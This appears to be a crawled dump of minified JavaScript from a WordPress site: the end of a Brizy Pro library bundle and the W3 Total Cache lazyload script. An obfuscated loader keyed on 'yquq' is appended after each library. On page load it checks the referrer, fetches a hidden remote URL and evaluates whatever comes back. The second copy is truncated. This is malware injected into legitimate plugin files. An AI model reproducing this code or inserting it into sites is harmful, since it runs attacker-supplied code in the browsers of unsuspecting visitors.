P=d.groups,I=z&&h.sticky,O=o(c,h),T=h.source,k=0,C=L;if(I&&(O=x(O,"y",""),-1===y(O,"g")&&(O+="g"),C=_(L,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==g(L,h.lastIndex-1))&&(T="(?: "+T+")",C=" "+C,k++),n=new RegExp("^(?:"+T+")",O)),E&&(n=new RegExp("^"+T+"$(?!\\s)",O)),w&&(i=h.lastIndex),r=o(v,I?n:h,C),I?r?(r.input=_(r.input,k),r[0]=_(r[0],k),r.index=h.lastIndex,h.lastIndex+=r[0].length):h.lastIndex=0:w&&r&&(h.lastIndex=h.global?r.index+r[0].length:i),E&&r&&r.length>1&&o(m,r[0],n,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(r[s]=void 0)}),r&&P)for(r.groups=u=f(null),s=0;s<P.length;s++)u[(l=P[s])[0]]=r[l[1]];return r}),t.exports=b},8901:(t,e,n)=>{"use strict";var i=n(2293),r=n(6721);t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(e){r(t,"throw",e)}}},9037:(t,e,n)=>{"use strict";var i=n(382),r=n(5835),o=n(7738);t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},9105:(t,e,n)=>{"use strict";var i=n(4762),r=n(3005),o=n(6261),s=n(3312),a=i("".charAt),c=i("".charCodeAt),u=i("".slice),l=function(t){return function(e,n){var i,l,f=o(s(e)),p=r(n),h=f.length;return p<0||p>=h?t?"":void 0:(i=c(f,p))<55296||i>56319||p+1===h||(l=c(f,p+1))<56320||l>57343?t?a(f,p):i:t?u(f,p,p+2):l-56320+(i-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},9231:(t,e,n)=>{"use strict";var i=n(8612),r=n(1173);i({target:"Promise",stat:!0,forced:n(5502).CONSTRUCTOR},{reject:function(t){var e=r.f(this);return(0,e.reject)(t),e.promise}})},9273:(t,e,n)=>{"use strict";var i=n(382),r=n(4914),o=TypeError,s=Object.getOwnPropertyDescriptor,a=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=a?function(t,e){if(r(t)&&!s(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},9441:(t,e,n)=>{"use strict";var i=n(8473);t.exports=!i(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},9461:(t,e,n)=>{"use strict";var i=n(5578).navigator,r=i&&i.userAgent;t.exports=r?String(r):""},9470:(t,e,n)=>{var i,r,o;window,r=[n(3979),n(7673)],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n=t.create("masonry");n.compatOptions.fitWidth="isFitWidth";var i=n.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],n=t&&t.element;this.columnWidth=n&&e(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,r=this.containerWidth+this.gutter,o=r/i,s=i-r%i;o=Math[s&&s<1?"round":"floor"](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,n=e(t);this.containerWidth=n&&n.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),r={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=n+i.col,a=i.col;a<s;a++)this.colYs[a]=o;return r},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),n=Math.min.apply(Math,e);return{col:e.indexOf(n),y:n}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],n=this.cols+1-t,i=0;i<n;i++)e[i]=this._getColGroupY(i,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var n=this.colYs.slice(t,t+e);return Math.max.apply(Math,n)},i._getHorizontalColPosition=function(t,e){var n=this.horizontalColIndex%this.cols;n=t>1&&n+t>this.cols?0:n;var i=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=i?n+t:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,t)}},i._manageStamp=function(t){var n=e(t),i=this._getElementOffset(t),r=this._getOption("originLeft")?i.left:i.right,o=r+n.outerWidth,s=Math.floor(r/this.columnWidth);s=Math.max(0,s);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var c=(this._getOption("originTop")?i.top:i.bottom)+n.outerHeight,u=s;u<=a;u++)this.colYs[u]=Math.max(c,this.colYs[u])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},n})?i.apply(e,r):i)||(t.exports=o)},9497:(t,e,n)=>{"use strict";var i=n(1409),r=n(4762),o=n(2278),s=n(4347),a=n(2293),c=r([].concat);t.exports=i("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=s.f;return n?c(e,n(t)):e}},9557:t=>{"use strict";t.exports=!1},9736:(t,e,n)=>{"use strict";var i=n(1807),r=n(5755),o=n(4815),s=n(2771),a=n(6653),c=RegExp.prototype;t.exports=s.correct?function(t){return t.flags}:function(t){return s.correct||!o(c,t)||r(t,"flags")?t.flags:i(a,t)}},9930:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(1506),s=n(8120),a=n(2293),c=n(41),u=n(6721),l=n(5267)("forEach",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(t){a(this);try{s(t)}catch(t){u(this,"throw",t)}if(l)return r(l,this,t);var e=c(this),n=0;o(e,function(e){t(e,n++)},{IS_RECORD:!0})}})}},e={};function n(i){var r=e[i];if(void 0!==r)return r.exports;var o=e[i]={exports:{}};return t[i].call(o.exports,o,o.exports,n),o.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var i={};(()=>{"use strict";n.r(i),n.d(i,{CreatePopper:()=>e.CreatePopper,Dropdown:()=>e.Dropdown,Gallery:()=>t.Gallery,ImagesLoaded:()=>t.ImagesLoaded,Isotope:()=>t.Isotope,MMenu:()=>e.MMenu});var t=n(7239),e=n(3817)})(),window.BrizyProLibs=i})();;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5759
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LazyLoad=t()}(this,(function(){"use strict";const e="undefined"!=typeof window,t=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=e&&window.devicePixelRatio>1,n={elements_selector:".lazy",container:t||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},s=e=>Object.assign({},n,e),l=function(e,t){let a;const n="LazyLoad::Initialized",s=new e(t);try{a=new CustomEvent(n,{detail:{instance:s}})}catch(e){a=document.createEvent("CustomEvent"),a.initCustomEvent(n,!1,!1,{instance:s})}window.dispatchEvent(a)},o="src",r="srcset",i="sizes",d="poster",c="llOriginalAttrs",_="data",u="loading",g="loaded",b="applied",h="error",m="native",p="data-",f="ll-status",v=(e,t)=>e.getAttribute(p+t),E=e=>v(e,f),I=(e,t)=>((e,t,a)=>{const n=p+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)})(e,f,t),y=e=>I(e,null),k=e=>null===E(e),A=e=>E(e)===m,L=[u,g,b,h],w=(e,t,a,n)=>{e&&"function"==typeof e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},x=(t,a)=>{e&&""!==a&&t.classList.add(a)},C=(t,a)=>{e&&""!==a&&t.classList.remove(a)},O=e=>e.llTempImage,M=(e,t)=>{if(!t)return;const a=t._observer;a&&a.unobserve(e)},z=(e,t)=>{e&&(e.loadingCount+=t)},N=(e,t)=>{e&&(e.toLoadCount=t)},T=e=>{let t=[];for(let a,n=0;a=e.children[n];n+=1)"SOURCE"===a.tagName&&t.push(a);return t},R=(e,t)=>{const a=e.parentNode;a&&"PICTURE"===a.tagName&&T(a).forEach(t)},G=(e,t)=>{T(e).forEach(t)},D=[o],H=[o,d],V=[o,r,i],F=[_],j=e=>!!e[c],B=e=>e[c],J=e=>delete e[c],S=(e,t)=>{if(j(e))return;const a={};t.forEach((t=>{a[t]=e.getAttribute(t)})),e[c]=a},P=(e,t)=>{if(!j(e))return;const a=B(e);t.forEach((t=>{((e,t,a)=>{a?e.setAttribute(t,a):e.removeAttribute(t)})(e,t,a[t])}))},U=(e,t,a)=>{x(e,t.class_applied),I(e,b),a&&(t.unobserve_completed&&M(e,t),w(t.callback_applied,e,a))},$=(e,t,a)=>{x(e,t.class_loading),I(e,u),a&&(z(a,1),w(t.callback_loading,e,a))},q=(e,t,a)=>{a&&e.setAttribute(t,a)},K=(e,t)=>{q(e,i,v(e,t.data_sizes)),q(e,r,v(e,t.data_srcset)),q(e,o,v(e,t.data_src))},Q={IMG:(e,t)=>{R(e,(e=>{S(e,V),K(e,t)})),S(e,V),K(e,t)},IFRAME:(e,t)=>{S(e,D),q(e,o,v(e,t.data_src))},VIDEO:(e,t)=>{G(e,(e=>{S(e,D),q(e,o,v(e,t.data_src))})),S(e,H),q(e,d,v(e,t.data_poster)),q(e,o,v(e,t.data_src)),e.load()},OBJECT:(e,t)=>{S(e,F),q(e,_,v(e,t.data_src))}},W=["IMG","IFRAME","VIDEO","OBJECT"],X=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||w(e.callback_finish,t)},Y=(e,t,a)=>{e.addEventListener(t,a),e.llEvLisnrs[t]=a},Z=(e,t,a)=>{e.removeEventListener(t,a)},ee=e=>!!e.llEvLisnrs,te=e=>{if(!ee(e))return;const t=e.llEvLisnrs;for(let a in t){const n=t[a];Z(e,a,n)}delete e.llEvLisnrs},ae=(e,t,a)=>{(e=>{delete e.llTempImage})(e),z(a,-1),(e=>{e&&(e.toLoadCount-=1)})(a),C(e,t.class_loading),t.unobserve_completed&&M(e,a)},ne=(e,t,a)=>{const n=O(e)||e;ee(n)||((e,t,a)=>{ee(e)||(e.llEvLisnrs={});const n="VIDEO"===e.tagName?"loadeddata":"load";Y(e,n,t),Y(e,"error",a)})(n,(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_loaded),I(t,g),w(a.callback_loaded,t,n),s||X(a,n)})(0,e,t,a),te(n)}),(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_error),I(t,h),w(a.callback_error,t,n),a.restore_on_error&&P(t,V),s||X(a,n)})(0,e,t,a),te(n)}))},se=(e,t,n)=>{(e=>W.indexOf(e.tagName)>-1)(e)?((e,t,a)=>{ne(e,t,a),((e,t,a)=>{const n=Q[e.tagName];n&&(n(e,t),$(e,t,a))})(e,t,a)})(e,t,n):((e,t,n)=>{(e=>{e.llTempImage=document.createElement("IMG")})(e),ne(e,t,n),(e=>{j(e)||(e[c]={backgroundImage:e.style.backgroundImage})})(e),((e,t,n)=>{const s=v(e,t.data_bg),l=v(e,t.data_bg_hidpi),r=a&&l?l:s;r&&(e.style.backgroundImage=`url("${r}")`,O(e).setAttribute(o,r),$(e,t,n))})(e,t,n),((e,t,n)=>{const s=v(e,t.data_bg_multi),l=v(e,t.data_bg_multi_hidpi),o=a&&l?l:s;o&&(e.style.backgroundImage=o,U(e,t,n))})(e,t,n),((e,t,a)=>{const n=v(e,t.data_bg_set);if(!n)return;let s=n.split("|").map((e=>`image-set(${e})`));e.style.backgroundImage=s.join(),U(e,t,a)})(e,t,n)})(e,t,n)},le=e=>{e.removeAttribute(o),e.removeAttribute(r),e.removeAttribute(i)},oe=e=>{R(e,(e=>{P(e,V)})),P(e,V)},re={IMG:oe,IFRAME:e=>{P(e,D)},VIDEO:e=>{G(e,(e=>{P(e,D)})),P(e,H),e.load()},OBJECT:e=>{P(e,F)}},ie=(e,t)=>{(e=>{const t=re[e.tagName];t?t(e):(e=>{if(!j(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,t)=>{k(e)||A(e)||(C(e,t.class_entered),C(e,t.class_exited),C(e,t.class_applied),C(e,t.class_loading),C(e,t.class_loaded),C(e,t.class_error))})(e,t),y(e),J(e)},de=["IMG","IFRAME","VIDEO"],ce=e=>e.use_native&&"loading"in HTMLImageElement.prototype,_e=(e,t,a)=>{e.forEach((e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,t,a,n)=>{const s=(e=>L.indexOf(E(e))>=0)(e);I(e,"entered"),x(e,a.class_entered),C(e,a.class_exited),((e,t,a)=>{t.unobserve_entered&&M(e,a)})(e,a,n),w(a.callback_enter,e,t,n),s||se(e,a,n)})(e.target,e,t,a):((e,t,a,n)=>{k(e)||(x(e,a.class_exited),((e,t,a,n)=>{a.cancel_on_exit&&(e=>E(e)===u)(e)&&"IMG"===e.tagName&&(te(e),(e=>{R(e,(e=>{le(e)})),le(e)})(e),oe(e),C(e,a.class_loading),z(n,-1),y(e),w(a.callback_cancel,e,t,n))})(e,t,a,n),w(a.callback_exit,e,t,n))})(e.target,e,t,a)))},ue=e=>Array.prototype.slice.call(e),ge=e=>e.container.querySelectorAll(e.elements_selector),be=e=>(e=>E(e)===h)(e),he=(e,t)=>(e=>ue(e).filter(k))(e||ge(t)),me=function(t,a){const n=s(t);this._settings=n,this.loadingCount=0,((e,t)=>{ce(e)||(t._observer=new IntersectionObserver((a=>{_e(a,e,t)}),(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(n,this),((t,a)=>{e&&(a._onlineHandler=()=>{((e,t)=>{var a;(a=ge(e),ue(a).filter(be)).forEach((t=>{C(t,e.class_error),y(t)})),t.update()})(t,a)},window.addEventListener("online",a._onlineHandler))})(n,this),this.update(a)};return me.prototype={update:function(e){const a=this._settings,n=he(e,a);var s,l;N(this,n.length),t?this.loadAll(n):ce(a)?((e,t,a)=>{e.forEach((e=>{-1!==de.indexOf(e.tagName)&&((e,t,a)=>{e.setAttribute("loading","lazy"),ne(e,t,a),((e,t)=>{const a=Q[e.tagName];a&&a(e,t)})(e,t),I(e,m)})(e,t,a)})),N(a,0)})(n,a,this):(l=n,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach((t=>{e.observe(t)}))})(s,l))},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),ge(this._settings).forEach((e=>{J(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;he(e,t).forEach((e=>{M(e,this),se(e,t,this)}))},restoreAll:function(){const e=this._settings;ge(e).forEach((t=>{ie(t,e)}))}},me.load=(e,t)=>{const a=s(t);se(e,a)},me.resetStatus=e=>{y(e)},e&&((e,t)=>{if(t)if(t.length)for(let a,n=0;a=t[n];n+=1)l(e,a);else l(e,t)})(me,window.lazyLoadOptions),me}));;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var 